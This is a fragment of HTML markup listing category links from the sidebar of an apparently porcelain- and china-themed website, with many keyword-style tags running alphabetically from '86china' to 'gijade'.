	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://porcelainchinagold.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://porcelainchinagold.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://porcelainchinagold.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://porcelainchinagold.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://porcelainchinagold.com/category/fukagawa/" >fukagawa</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
